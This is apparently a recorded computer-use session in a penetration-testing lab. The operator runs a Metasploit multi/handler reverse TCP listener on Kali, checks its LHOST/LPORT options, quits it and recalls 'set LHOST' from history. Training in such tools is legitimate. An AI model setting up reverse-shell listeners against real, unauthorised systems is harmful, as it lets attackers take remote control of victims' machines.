
Step: Show the multi/handler options, confirming LHOST 10.2.64.188, LPORT 4444 and Wildcard Target
{"action": "key", "text": "Return"}


{"action": "scroll", "coordinate": [780, 454], "scroll_direction": "down", "scroll_amount": 1}


Step: In the multi/handler console, enter 'show options' to list the reverse TCP listener settings
{"action": "scroll", "coordinate": [663, 382], "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [635, 200]}
{"action": "type", "text": "show options"}


Step: Enter quit to stop the reverse TCP listener on 10.2.64.188:4444, returning to the multi/handler prompt
{"action": "type", "text": "quit"}


Step: Submit 'quit' at the upper terminal's msf6 multi/handler prompt to return to the root shell
{"action": "key", "text": "Return"}


Step: Close the lower Kali terminal window, leaving one terminal beside the Task 6 text
{"action": "left_click", "coordinate": [1028, 308]}


Step: Bring the Kali terminal to the front while msfconsole v6.0.15-dev starts beside the Task 5 page
{"action": "left_click", "coordinate": [321, 7]}


{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
Step: Recall 'set LHOST 10.2.64.188' from history at the multi/handler prompt, leaving it unexecuted
{"action": "key", "text": "Down"}

